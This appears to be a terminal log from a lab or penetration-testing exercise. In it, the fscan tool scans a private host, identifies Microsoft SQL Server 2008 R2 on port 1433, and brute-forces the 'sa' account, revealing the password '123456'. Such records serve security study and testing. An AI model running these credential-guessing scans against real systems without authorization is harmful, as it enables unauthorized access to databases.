 lan1oc@koi:~/fscan$ ./fscan -h 10.3.4.120 -m mssql
Fscan Version: 2.0.0
[2025-03-27 13:27:03] [INFO] 暴力破解线程数: 1
[2025-03-27 13:27:03] [INFO] 开始信息扫描
[2025-03-27 13:27:03] [INFO] 最终有效主机数量: 1
[2025-03-27 13:27:03] [INFO] 开始主机扫描
[2025-03-27 13:27:03] [INFO] 有效端口数量: 233
[2025-03-27 13:27:03] [SUCCESS] 端口开放 10.3.4.120:1433
[2025-03-27 13:27:08] [SUCCESS] 服务识别 10.3.4.120:1433 => [ms-sql-s] 版本:10.50.1600; RTM 产品:Microsoft SQL Server 2008 R2 系统:Windows Banner:[.%.2 @.]
[2025-03-27 13:27:15] [INFO] 存活端口数量: 1
[2025-03-27 13:27:15] [INFO] 开始漏洞扫描
[2025-03-27 13:27:15] [INFO] 加载的插件: mssql
[2025-03-27 13:27:16] [SUCCESS] MSSQL 10.3.4.120:1433 sa 123456
[2025-03-27 13:27:16] [SUCCESS] 扫描已完成: 1/1